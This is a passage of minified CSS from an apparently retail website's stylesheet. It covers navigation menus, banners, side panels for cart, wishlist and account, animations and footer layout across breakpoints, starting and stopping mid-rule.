h4.akzidenz-grotesk-pro-light,.ot-sdk-container #onetrust-policy .navigation-banner .nav-banner-text h4#onetrust-policy-text,.search-panel .navigation-banner .nav-banner-text h4.search-field:-ms-input-placeholder{font-size:3.2rem}.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-attributes,.modal.quick-view .modal-footer .navigation-banner .nav-banner-text h4.bonus-product-name,.modal.quick-view .right-pane-content .navigation-banner .nav-banner-text h4.next-day-message,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-attributes,.navigation-banner .nav-banner-text .modal.quick-view .modal-footer h4.bonus-product-name,.navigation-banner .nav-banner-text .modal.quick-view .right-pane-content h4.next-day-message,.navigation-banner .nav-banner-text .ot-sdk-container #onetrust-policy h4#onetrust-policy-text,.navigation-banner .nav-banner-text .search-panel h4.search-field::placeholder,.navigation-banner .nav-banner-text h4.akzidenz-grotesk-pro-light,.ot-sdk-container #onetrust-policy .navigation-banner .nav-banner-text h4#onetrust-policy-text,.search-panel .navigation-banner .nav-banner-text h4.search-field::placeholder{font-size:3.2rem}.navigation-banner img{display:none}.navigation-banner img.active{display:block}@media (min-width:992px){.navigation-banner.fit-with-small-nav-ads{position:absolute;top:6rem;right:0;bottom:0}}.navigation-banners-container .content-asset{width:100%}.navigation-banners{padding:0 3rem 3rem}.navigation-banners .nav-banner{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(25% - 3rem);-webkit-box-shadow:0 0 1rem 0 transparent;box-shadow:0 0 1rem 0 transparent;-webkit-transition:-webkit-box-shadow .5s;transition:-webkit-box-shadow .5s;transition:box-shadow .5s;transition:box-shadow .5s,-webkit-box-shadow .5s;margin:1.5rem}.navigation-banners .nav-banner picture{width:33.3333%;min-width:12rem;max-width:22rem;overflow:hidden}.navigation-banners .nav-banner img{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center;transform-origin:center}.navigation-banners .nav-banner:hover{-webkit-box-shadow:0 0 1rem 0 rgba(0,0,0,.2);box-shadow:0 0 1rem 0 rgba(0,0,0,.2)}.navigation-banners .nav-banner:hover img{-webkit-transform:scale(1.05);transform:scale(1.05)}.navigation-banners .nav-banner .nav-banner-text{padding:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navigation-banners .nav-banner h4{font-size:1.8rem;max-width:20rem}.pinned-categories{background:#f9f9f9;z-index:-1}.pinned-categories .pinned-categories-inner{position:relative}.pinned-categories ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:1.5rem 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:border .5s ease-in-out;transition:border .5s ease-in-out;overflow-y:hidden;overflow-x:auto;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none}.pinned-categories ul::-webkit-scrollbar{display:none}.pinned-categories ul a{border:1px solid #f1f1f1;padding:1rem 1.5rem 0.8rem;border-radius:5rem;margin:0 0.5rem;line-height:1;background:#fff;white-space:nowrap}.pinned-categories ul a:hover{border-color:#000}.pinned-categories ul .shop-brand a{background:#000;color:#fff;border-color:transparent}.pinned-categories ul .shop-brand a:hover{background-color:#4f0341}.brands-category-item .brand-top-banner{z-index:-1}.brands-category-item .brand-top-banner .brand-top-banner-content{min-height:6rem;background:#f9f9f9;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:1.5rem 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:border .5s ease-in-out;transition:border .5s ease-in-out;overflow-y:hidden;overflow-x:auto;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none;font-size:1.6rem;line-height:160%;letter-spacing:0}.brands-category-item .brand-top-banner .brand-top-banner-content a{text-decoration:underline}.brands-category-item .brand-top-banner .brand-top-banner-content::-webkit-scrollbar{display:none}.brands-category-item a.brands-tile-link{border:1px solid #f9f9f9;padding:0.8rem;height:4.4rem;width:4.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff}.brands-category-item a.brands-tile-link:hover{font-weight:800;background-color:#f9f9f9}.brands-category-item .nav-banner{background-color:#fff}.full-width-links .slideout-menu-inner .navigation-banner{display:none}@media (max-width:991.98px){html.menu-open{overflow:hidden}.global-navigation{opacity:0;overflow:auto;-ms-scroll-chaining:none;overscroll-behavior:contain;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden;width:100%;z-index:12;background:#fff;bottom:0;color:#000;font-size:1.2rem;left:0;padding:3rem;position:fixed;top:0}.global-navigation.active{opacity:1;visibility:visible}.est-date{display:none}.navicon:hover{cursor:pointer}.navicon span{border-radius:1px;display:block;float:left;margin:1.7rem 0.6rem;position:relative;width:2.4rem}.navicon span,.navicon span:after,.navicon span:before{background-color:#000;height:0.2rem;-webkit-transition:.3s;transition:.3s}.navicon span:after,.navicon span:before{border-radius:0.5rem;content:"";position:absolute;-webkit-transform-origin:center center;transform-origin:center center;width:100%}.navicon span:before{top:-0.8rem}.navicon span:after{top:0.8rem}.main-menu{background:#4f0341;-webkit-overflow-scrolling:touch;bottom:0;left:0;position:absolute;top:0;width:100%;right:0}.navbar{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.nav-bar-bg{display:none}.navbar,.navbar-nav .slideout-menu{bottom:0;left:0;-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto;-ms-scroll-chaining:none;overscroll-behavior:contain;padding:0;position:fixed;right:0;top:0}.navbar-nav .slideout-menu,.navbar-nav .slideout-menu .slideout-menu{left:101%;width:100%;z-index:3;background:#f9f9f9}.level-2.active .slideout-menu,.nav-item.active>.slideout-menu{margin-left:-101%;-webkit-transform:none;transform:none}.level-1>a,.navbar-footer a,.navbar-footer span{color:#fff}.level-1:not(:last-child){border-bottom:1px solid #7b4271}.sub-nav-item{border-bottom:1px solid #d9d9d9}.sub-nav-item:last-of-type{border-bottom:none}.nav-link,.sub-nav-link{padding:1.4rem 0}.shop-category{background:#f9f9f9;border-top:1px solid #d9d9d9;bottom:0;left:0;padding:2rem;right:0;margin-top:auto}.menu-open .navicon span:after,.menu-open .navicon span:before{background-color:#fff;top:0;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.menu-open .navicon span:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.menu-open .navicon span:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-open .navicon span{background-color:transparent}.panel-header{top:0;background:#f9f9f9;border-bottom:1px solid #d9d9d9;z-index:1}.panel-header .close-mobile-menu,.panel-header .prev-level,.panel-header a{height:6rem;padding:2rem 1.5rem}.panel-header a{font-size:1rem;line-height:2.2}.panel-header,.shop-category{-ms-flex-negative:0;flex-shrink:0;position:-webkit-sticky;position:sticky}.navbar-header-m{background:#4f0341;left:0;position:-webkit-sticky;position:sticky;right:0;top:0;width:100%;-webkit-box-shadow:0 0 3rem 1rem rgba(41,0,27,.5);box-shadow:0 0 3rem 1rem rgba(41,0,27,.5)}.navbar-header-m ul{border-bottom:1px solid #7b4271;padding:0 0.3rem 0 0.8rem}.navbar-header-m li{height:6rem;padding:2rem 1.2rem;width:4.8rem}.navbar-header-m svg{fill:#fff}.navbar-header-m .navicon{margin-left:auto;padding:0}.navbar-footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#4f0341;border-top:1px solid #7b4271;-webkit-box-shadow:1rem 1rem 3rem 1rem rgba(41,0,27,.5);box-shadow:1rem 1rem 3rem 1rem rgba(41,0,27,.5);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0.5rem 2rem 0.5rem 3rem;position:-webkit-sticky;position:sticky;width:100%}.navbar-footer ul{margin-bottom:0}.navbar-footer li{display:inline-block;margin-right:1.5rem}.navbar-footer .global-e-switcher .btn:hover{color:#fff}.menu-group,.navbar-nav .slideout-menu-inner>ul{padding:3rem}.navbar-nav .pinned-categories ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;min-height:6rem;padding:2rem}.navbar-nav .pinned-categories ul .close-icon{display:none}.navbar-nav .pinned-categories ul a{border-color:#000;font-size:1rem}.pinned-categories+.slideout-menu-inner>ul{padding-top:0}.next-arrow,.prev-arrow{display:none}.navigation-banner .nav-banner{margin:0 3rem 3rem}.navigation-banner .nav-banner:before{background:-webkit-gradient(linear,left top,left bottom,color-stop(5%,rgba(0,0,0,.3)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.3) 5%,transparent)}.navigation-banner .nav-banner .nav-banner-text{top:0;bottom:unset}.navigation-banners .nav-banner{width:calc(50% - 3rem)}.brands-category-item .panel-header{border-bottom:1px solid #a3a3a3}.brands-category-item .brand-top-banner .brand-top-banner-content{font-size:1.4rem;background-color:#e9e9e9}.brands-category-item .brand-category-menu .level-2-item>.sub-nav-link{font-weight:800}.brands-category-item .brand-category-menu .level-2-item>.sub-nav-link .sub-nav-item:last-of-type{border-bottom:1px solid #d9d9d9}.brands-category-item .sub-nav-link.brands-tile-link{height:4.4rem;width:4.4rem}.brands-category-item .sub-nav-link.brands-tile-link:hover{font-weight:800;background-color:#f9f9f9}}@media (max-width:640px){.navigation-banners .nav-banner{width:100%;margin-top:0}}@media (min-width:992px){.global-navigation{min-width:calc(100% - 22rem)}.main-menu{width:100%;overflow-x:hidden}.main-menu .menu-group{overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;-ms-overflow-style:none;scrollbar-width:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.main-menu .menu-group::-webkit-scrollbar{display:none}.navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%}.navbar-nav,.next-arrow,.prev-arrow{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.next-arrow,.prev-arrow{position:absolute;height:6rem;width:6rem;top:0;opacity:0;visibility:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;z-index:1}.next-arrow svg,.prev-arrow svg{width:1.8rem;margin-top:-0.3rem}.prev-arrow{left:0;background:-webkit-gradient(linear,left top,right top,from(#fff),color-stop(75%,hsla(0,0%,100%,.75)),to(hsla(0,0%,100%,0)));background:linear-gradient(90deg,#fff 0,hsla(0,0%,100%,.75) 75%,hsla(0,0%,100%,0))}.next-arrow{right:0;background:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(75%,hsla(0,0%,100%,.75)),to(hsla(0,0%,100%,0)));background:linear-gradient(270deg,#fff 0,hsla(0,0%,100%,.75) 75%,hsla(0,0%,100%,0))}.pinned-categories-inner .prev-arrow{background:-webkit-gradient(linear,left top,right top,from(#f9f9f9),color-stop(75%,hsla(0,0%,97.6%,.75)),to(hsla(0,0%,97.6%,0)));background:linear-gradient(90deg,#f9f9f9 0,hsla(0,0%,97.6%,.75) 75%,hsla(0,0%,97.6%,0))}.pinned-categories-inner .next-arrow{background:-webkit-gradient(linear,right top,left top,from(#f9f9f9),color-stop(75%,hsla(0,0%,97.6%,.75)),to(hsla(0,0%,97.6%,0)));background:linear-gradient(270deg,#f9f9f9 0,hsla(0,0%,97.6%,.75) 75%,hsla(0,0%,97.6%,0))}.menu-group.show-next-arrow .navbar-nav,.menu-group.show-prev-arrow .navbar-nav,.pinned-categories-inner.show-next-arrow ul,.pinned-categories-inner.show-prev-arrow ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.level-1.active .pinned-categories-inner.show-next-arrow>.next-arrow,.level-1.active .pinned-categories-inner.show-prev-arrow>.prev-arrow,.menu-group.show-next-arrow>.next-arrow,.menu-group.show-prev-arrow>.prev-arrow{opacity:1;visibility:visible}.navigation-banner{width:25%;position:relative}.navigation-banner a{position:absolute;top:0;right:0;left:0;bottom:0}.navigation-banner picture{height:100%}.navigation-banner img{-o-object-fit:cover;object-fit:cover;height:100%}.nav-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nav-container .brand a{padding:0 3rem;height:6rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav-container .brand svg{min-width:15rem;margin-top:-1px}.panel-header .prev-level{display:none}.level-1>.slideout-menu{position:fixed;left:0;right:0;top:9.8rem;background:#fff;font-size:1rem}.level-1>.slideout-menu,.level-1>.slideout-menu .slideout-menu{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;padding:0;-webkit-transition-delay:.25s;transition-delay:.25s}.level-1>.slideout-menu .slideout-menu{position:relative}.level-1>.slideout-menu .slideout-menu-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:100%}.level-1>.slideout-menu .slideout-menu-inner.brand-category-menu .level-2{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:3rem}.level-1>.slideout-menu>.slideout-menu-inner>ul{padding:3rem 3rem 0;min-height:40rem;max-height:70rem;width:75%;-webkit-columns:3;-moz-columns:3;column-count:3;-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem}.level-1>.slideout-menu>.slideout-menu-inner>ul>li{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:3rem}.level-1>.slideout-menu.full-width-links>.slideout-menu-inner>ul{width:100%;-webkit-columns:4;-moz-columns:4;column-count:4;min-height:unset;padding-bottom:1rem}.nav-item{font-size:1.3rem}.nav-item.level-1>a{padding:0 1rem;height:6rem;line-height:6rem;border-bottom:0.2rem solid transparent;border-top:0.2rem solid transparent;-webkit-transition:border .3s ease-in-out;transition:border .3s ease-in-out}.nav-item.level-1>a:focus,.nav-item.level-1>a:hover{border-bottom:0.2rem solid #000}.nav-item .slideout-menu{opacity:0;visibility:hidden;padding:0;z-index:1}.nav-item .slideout-menu.closed{display:none!important}.nav-item .slideout-menu .slideout-menu ul:hover a{color:#a3a3a3}.nav-item .slideout-menu .slideout-menu ul:hover a:hover{color:#000}.nav-item.level-1:hover>a{border-bottom:0.2rem solid #000}.nav-item.level-1:hover .slideout-menu{opacity:1;visibility:visible}.sub-nav-link{padding:0.4rem 0;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.sub-nav-item.level-2>.sub-nav-link,.sub-nav-item.no-subcategories>.sub-nav-link{font-weight:700}.pinned-categories{padding:0 6rem 0 2rem}.nav-bg{position:fixed;top:9.8rem;left:0;right:0;background:#fff;z-index:0;-webkit-transition:opacity .25s ease-in-out,min-height .25s linear;transition:opacity .25s ease-in-out,min-height .25s linear;-webkit-transition-delay:.25s;transition-delay:.25s;min-height:45rem;opacity:0;visibility:hidden}.nav-bg.active{opacity:1;visibility:visible}.navbar-footer{display:none!important}}@media (min-width:992px) and (max-width:1440px){.global-navigation{min-width:calc(100% - 17rem)}.nav-item{font-size:1.1rem}.logo-home,.nav-container .brand a,.nav-item.level-1>a{height:5rem}.nav-item.level-1>a{line-height:5rem;padding:0 0.7rem}.nav-container .brand a,.sitewide-container{padding:0 2rem}.navbar-nav .level-1>.slideout-menu{top:7.8rem}.pinned-categories .close-desktop-menu{right:2rem}.sitewide-container .sitewide-banner{height:2.8rem;padding:0.5rem 0;font-size:1.2rem}.sitewide-container .country-selector .btn{padding:0.5rem 1rem}.sitewide-container .est-date{font-size:1rem}.menu-group>.next-arrow,.menu-group>.prev-arrow{height:5rem;width:5rem}.navigation-banners .nav-banner picture{min-width:8rem}.navigation-banners .nav-banner h4{font-size:1.6rem}.nav-bg{top:7.8rem}}.app-tray-buttons{list-style-type:none;padding:0}.app-tray-buttons li{cursor:pointer;height:4.8rem;width:4.8rem}.panel-title{background:#f9f9f9;height:8.2rem;padding:3.3rem 3rem 3.1rem}.panel-title h2{font-size:1.4rem;line-height:1.8rem;letter-spacing:0.14rem;margin:0}.app-tray-panels{bottom:0;position:fixed;right:-40rem;top:0;z-index:11}.app-tray-panels .panel{background:#f9f9f9;bottom:0;position:absolute;right:0;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;width:40rem;z-index:3}.app-tray-panels .panel.active{right:40rem}.close-icon{cursor:pointer;width:2.4rem}.mini-cart-quantity{bottom:0.4rem;font-size:0.9rem;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.panel-body{height:calc(100% - 8.2rem);padding:0 3rem 3rem}.panel-body .progress-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:1;height:calc(100vh - 20rem)}.panel-body .progress-dot{background:#000;width:1.5rem;height:1.5rem;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform-origin:center;transform-origin:center;-webkit-animation:pulse-progress .6s ease-out infinite alternate;animation:pulse-progress .6s ease-out infinite alternate}.wishlist-panel .wishlist-list{width:100%}.cart-items-actions{font-weight:600;margin:.5rem 0 1.5rem}.cart-items-actions a{text-decoration:underline}@media (min-width:992px){.app-tray-panels .panel.algolia-search-panel{right:45rem;width:100vw;opacity:0;visibility:hidden;-webkit-transition:all .25s ease;transition:all .25s ease;z-index:-1}.app-tray-panels .panel.algolia-search-panel.active{opacity:1;visibility:visible;width:100vw}.app-tray-panels{top:9.8rem;right:-45rem}.app-tray-panels .panel{width:45rem}.app-tray-panels .panel.active{right:45rem}.app-tray-menu{margin-right:2rem}.app-tray-menu li{height:6rem}.panel-body{padding-bottom:0}.app-tray-buttons li{-webkit-transition:all .25s ease;transition:all .25s ease}.app-tray-buttons li:hover{-webkit-animation:nudge .25s ease-in-out normal forwards;animation:nudge .25s ease-in-out normal forwards}.app-tray-auth-url a{-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.account-quick-links:hover .app-tray-auth-url a{opacity:.4}.account-quick-links:hover .app-tray-auth-url:hover a{opacity:1}}@media (max-width:991.98px){.app-tray-menu{background-color:#fff;height:6rem;padding:0 0.3rem 0 0;position:-webkit-sticky;position:sticky;top:0;width:100%;z-index:11}.app-tray-buttons li{cursor:pointer;height:5.8rem}.app-tray-panels{right:0;z-index:0}.app-tray-panels.active{z-index:13}.app-tray-panels .algolia-search-panel.active{width:100%}.app-tray-panels .panel{left:0;opacity:0;visibility:hidden;width:100%;z-index:-1}.app-tray-panels .panel.active{opacity:1;position:fixed;visibility:visible;z-index:1000}.panel-title{padding:3rem}.panel-body{overflow-y:scroll}.close-icon{width:1.8rem}}.primary-actions{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.primary-actions>div{cursor:pointer;position:relative}.primary-actions>div>.dot{background:#4f0341;border-radius:50%;display:block;height:0.8rem;opacity:0;position:absolute;top:-0.8rem;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:all .3s ease;transition:all .3s ease;width:0.8rem}.primary-actions>div>.dot.hidden{display:none}.primary-actions>div>.dot.active,.primary-actions>div>.dot[data-no-items=false]{opacity:1}.primary-actions>div>.dot.pulse{-webkit-animation:pulse-active 1s ease 1;animation:pulse-active 1s ease 1}.primary-actions>div.shopping-bag-icon .dot{right:-0.3rem;top:-0.6rem}.primary-actions>div.wishlist-icon .dot{background:#e51050;right:-0.6rem}.primary-actions>div.account-icon .dot{background:#2e8463;opacity:1;right:-0.4rem;top:-0.6rem}@media (min-width:992px) and (max-width:1440px){.app-tray-menu{margin-right:1.5rem}.app-tray-menu li{height:5rem;width:3.8rem}.app-tray-buttons svg{width:2rem}.app-tray-panels{top:7.8rem}}.app-tray-auth{width:100%}.app-tray-auth .app-tray-form-switch{height:4.8rem;margin-top:1.5rem}.app-tray-auth .form-group.custom-control.custom-checkbox{margin-top:2rem}.app-tray-auth .btn.btn-primary{height:4.8rem;margin-top:3rem}.app-tray-auth h2.title{font-size:2rem;letter-spacing:0.2rem;text-transform:uppercase}.app-tray-auth .app-tray-logout{width:12rem}.app-tray-auth .app-tray-customer-menu-footer{bottom:0;left:0;position:absolute;right:0}.app-tray-auth .app-tray-loyalty-points{font-size:1rem}.app-tray-auth .app-tray-loyalty-points .points-value{font-size:1.8rem}.app-tray-auth .app-tray-auth-url{font-size:1.2rem;margin-bottom:2rem}.app-tray-auth .app-tray-auth-url:last-of-type{margin-bottom:0}.app-tray-auth .app-tray-auth-greetings{font-size:2.2rem;margin-bottom:2.6rem}.account-panel.panel .simplebar-content-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:start;display:-webkit-box;display:-ms-flexbox;display:flex}.account-panel.panel .simplebar-content-wrapper .simplebar-content{width:100%}.app-tray-panels.logged-in .wishlist-panel .panel-body{padding-bottom:3rem}@-webkit-keyframes pulse{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes pulse-single{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.6);transform:scale(1.6)}}@-webkit-keyframes pulse-active{0%{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(3);transform:scale(3)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(2);transform:scale(2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes pulse-progress{0%{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes pulse-progress{0%{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes nudge{0%{margin-top:0}50%{margin-top:-1rem}to{margin-top:0}}@keyframes nudge{0%{margin-top:0}50%{margin-top:-1rem}to{margin-top:0}}footer{background:#fff;margin-top:auto;overflow:hidden}footer h2{font-size:1.2rem;letter-spacing:1px;margin-bottom:0;padding:1.5rem 0;text-transform:uppercase}footer h2:hover{cursor:pointer}footer .footer-trigger{font-weight:700;font-size:1rem}footer .footer-content-wrapper{background:#f9f9f9}footer .footer-content{margin-bottom:1.5rem}footer .footer-content li{padding-bottom:0.5rem;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:991.98px){footer .footer-content li{padding-bottom:1rem}}footer .footer-content li a,footer .footer-link{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}footer .footer-link{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:.12rem;text-transform:uppercase;font-size:1rem;padding:1.2rem 0 1rem}footer ul,footer ul:hover a{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}footer ul:hover a{color:#a3a3a3}footer ul:hover a:hover{color:#000}footer .zendesk-footer-help span{padding:0.5rem 2rem}footer .footer-whatsapp{margin-top:2rem;height:3rem}footer .footer-whatsapp iframe{width:21rem}footer .global-e-switcher{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}footer .global-e-switcher .btn{padding:0.5rem 2rem}footer .global-e-switcher .btn:hover{color:#fff}footer .payment-logo-container{display:-webkit-box;display:-ms-flexbox;display:flex}footer .payment-logo-container .pament-logo{padding-right:1.5rem}footer .payment-logo-container .pament-logo:first-child{padding-left:1.5rem}footer .payment-logo-container a{font-size:1.2rem}.desktop .footer-trigger:hover{cursor:default}.service-message li{padding-bottom:1.5rem}.service-message li a{padding:1.5rem 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.social-icons{height:100%;margin-bottom:1.5rem}.social-icons li{display:inline;padding:1.5rem}.social-icons svg{max-height:2.2rem;max-width:3rem}.footer-bottom,.footer-top{font-size:1.2rem;line-height:2rem}.mobile .footer-top .footer-content{max-height:0;overflow:hidden;-webkit-transition:all .25s ease;transition:all .25s ease}.mobile .footer-top .footer-content.active{height:auto;max-height:60rem}.footer-bottom{padding:3rem 0 1rem}.footer-bottom .legal-list,.footer-bottom .service-message{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.footer-bottom .legal-list{margin-left:auto}.footer-bottom .legal-list li{padding-bottom:0.5rem}.footer-bottom,.footer-end{border-top:1px solid #a3a3a3}.menu-container{margin-bottom:1.5rem;padding:0 1.5rem 0 0}.menu-container svg{fill:#a3a3a3;padding:0.2rem;position:absolute;right:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .3s ease;transition:all .3s ease}.menu-container svg.rotate{fill:#000;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.desktop .footer-top{max-width:192rem;margin:0 auto}.desktop .menu-container{max-width:21rem}.footer-middle .footer-middle-section-wrapper,.footer-middle .footer-middle-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.footer-middle .footer-middle-section-wrapper{padding:3rem 3rem 6rem}.footer-middle h2.footer-middle-title{font-weight:700;padding:0 0 0.8rem}.footer-middle .footer-middle-copy-wrapper p{font-size:1.2rem;margin-bottom:0.8rem;max-width:25rem}.footer-middle .footer-middle-links a:first-child{margin-right:1.5rem}.footer-middle .footer-middle-icons svg{margin-right:3rem}.cookie-hint-asset{background-color:#000;bottom:0;color:#fff;left:22rem;padding:1.5rem 4rem 1.5rem 1.5rem;position:fixed;right:10rem;z-index:10}.cookie-hint-asset a{color:#fff;text-decoration:underline;display:inline-block}.cookie-hint-asset svg{fill:#fff;position:absolute;right:1.4rem;top:1.4rem;width:1.4rem}@media (min-width:1200px){footer .footer-content li{padding-bottom:0.5rem}footer .footer-link{padding:0.8rem 0 1rem}}@media (max-width:1199.98px){.footer-middle .footer-middle-section-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:3rem 3rem 4rem}.footer-middle .footer-middle-icons svg{margin-right:0;margin-bottom:2rem}.footer-middle .footer-middle-copy-wrapper,.footer-middle .footer-middle-icons{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-middle .footer-middle-copy-wrapper p{max-width:unset}.footer-middle .footer-middle-title{border:none}.cookie-hint-asset{right:8rem}}@media (max-width:991.98px){.footer-content-wrapper,.footer-end{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-help-links,footer h2{border-bottom:1px solid #a3a3a3;line-height:1.3;padding:1.6rem 0}footer .country-payment-options,footer .footer-help-links{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}footer .footer-help-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}footer .footer-help-links .zendesk-footer-help{padding-bottom:0}footer .footer-help-links .zendesk-footer-help span{padding:0.6rem 2rem 0.5rem;margin-right:2rem}footer .footer-help-links .footer-whatsapp{margin-top:0}footer .footer-help-links .footer-whatsapp iframe,footer .footer-help-links .zendesk-footer-help span{width:23rem}.footer-top{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-bottom:0;padding-bottom:0}.footer-top .footer-content{margin-bottom:0;margin-top:0}.footer-top .footer-content.active{margin-top:1.5rem}.footer-middle{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-bottom:3rem}.footer-middle .footer-middle-links a:first-child{margin-right:1.5rem}.footer-bottom{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;border-top:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:1.5rem 0 0}.footer-bottom .col-12:last-child ul{margin-bottom:0}.footer-bottom .footer-bottom-section-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.footer-bottom .footer-bottom-section-2{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer-bottom .footer-bottom-section-3{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.footer-end{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.menu-container{margin-bottom:0;padding-right:0}.newsletter-container{padding-bottom:0!important}.cookie-hint-asset{right:0;left:0}}@media (max-width:768.98px){.footer-middle .footer-middle-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-middle .footer-middle-section-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:2rem 0}.footer-middle .footer-middle-copy-wrapper,.footer-middle .footer-middle-icons{text-align:left;-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset}.footer-middle .footer-middle-icons svg{margin-right:3rem;margin-bottom:0;width:4.4rem}footer .social-icons{border-top:1px 